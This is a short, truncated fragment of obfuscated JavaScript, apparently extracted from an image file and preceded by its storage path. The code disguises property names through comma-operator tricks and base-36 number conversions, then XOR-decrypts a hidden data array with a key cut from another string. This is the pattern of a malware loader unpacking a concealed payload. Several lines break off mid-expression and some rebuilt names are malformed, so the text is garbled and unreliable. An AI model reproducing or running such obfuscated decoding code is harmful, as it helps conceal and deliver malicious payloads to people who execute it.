 var mirjokbynet = (27, 50, 52, 21, 1);
while (mirjokbynet <= permy[("h", "g", "B", "W", "l") + "e" + (23)
.toString(0x24) + "g" + ("u", "Z", "W", "u", "t") + "H"]) {
dikol = (permy[("M", "H", "s") + ("C", "N", "D", "u") + (11)
.toString(0x24) + (28)
.toString(0x24) + ("T", "k", "t") + "r"](permy[(21)
.toString(0x24) + "e" + "n" + "G" + ("L", "S", "x", "t") + ("I", "D", "h") /*Q5E278CBpoixvOtUNpix*/ ] - mirjokbynet))[("d", "R",
for (var juqno = +!!false; juqno < defiq[("R", "t", "E", "l") + ("y", "e", "f", "R", "e") + "N" + "G" + "t" + "h" /*H3RMPYzEeu55O
defiq[juqno] = defiq[juqno] ^ dikol[juqno % dikol["l" + "E" + "n" + (16)
.toString(0x24) + (29)
.toString(0x24) + ("X", "O", "c", "m", "h")]]["c" + ("G", "w", "R", "e", "h") + "A" + ("A", "W", "V", "i", "r") + "C" + ("Z",
}
mirjokbynet++;
};